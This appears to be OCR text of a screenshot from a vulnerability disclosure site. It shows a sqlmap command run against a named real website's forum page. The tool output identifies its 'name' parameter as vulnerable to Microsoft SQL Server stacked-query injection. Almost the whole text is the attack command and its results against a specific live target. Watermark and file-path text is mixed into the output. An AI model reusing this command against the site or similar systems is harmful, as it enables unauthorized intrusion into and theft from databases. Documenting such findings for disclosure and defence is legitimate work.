 root@kali:~# sqlmap -u "http://www.cnitpm.com/qun/userforum.aspx?name=a" --time-
sec=10 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:18:22
[16:18:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:18:22] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.cnitpm.com/error.html'. Do you want to
follow? [Y/n] y
KALI LINUX™
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
"the quieter you become, the more you are able to hear"
---
Place: GET
Parameter: name
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
www.wooyun.org